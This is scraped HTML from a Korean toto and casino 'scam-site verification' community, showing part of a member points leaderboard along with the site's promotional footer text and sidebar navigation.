    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">657,623 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tjrwo1893', '아잉', '', '');"><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rkdvo90', '불타는칼날', '', '');"><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">519,869 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'doinggreat', '레블', '', '');"><span class="member"><img src="https://www.sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');"><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');"><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cat530', '겸둥이', '', '');"><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cbh1355', '쵸파네', '', '');"><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');"><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');"><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');"><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">480,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
							</div>
						</div>
					</div>
					<!-- //End -->
				</div>
					
				

			</div>

			<!-- SNS아이콘 시작 -->
			<div class="w-empty text-center" style="padding: 10px;">
				<div class="sns-share-icon">
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook" onclick="apms_sns('facebook','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook'); return false;" target="_blank"><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter" onclick="apms_sns('twitter','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter'); return false;" target="_blank"><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus" onclick="apms_sns('googleplus','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus'); return false;" target="_blank"><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory" onclick="apms_sns('kakaostory','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband" onclick="apms_sns('naverband','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband'); return false;" target="_blank"><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>			</div>
			<!-- SNS아이콘 끝 -->
		</div>
		<script src="/js/init.js"></script>
	<!-- Start //-->
	</div>
							</div>
						</div>
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&amp;wr_id=1019&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "3";
var menu_sub = "3";
var menu_subAt = "-1";
</script>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script>
var sidebar_url = "https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://www.sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=toto1');">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								보증사이트 이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=bziz1">
								보증사이트 출금 인증															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=mtcasino');">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 검증															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
